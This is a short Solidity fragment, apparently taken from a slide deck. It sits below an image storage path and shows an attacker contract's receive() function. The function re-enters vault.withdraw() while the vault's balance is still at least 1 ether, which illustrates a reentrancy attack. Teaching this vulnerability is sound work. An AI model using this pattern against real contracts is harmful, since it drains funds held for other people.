 receive() external payable {
    if (address(vault).balance >= 1 ether) {
        vault.withdraw(); // Re-enter before balance is set to
0!  }
}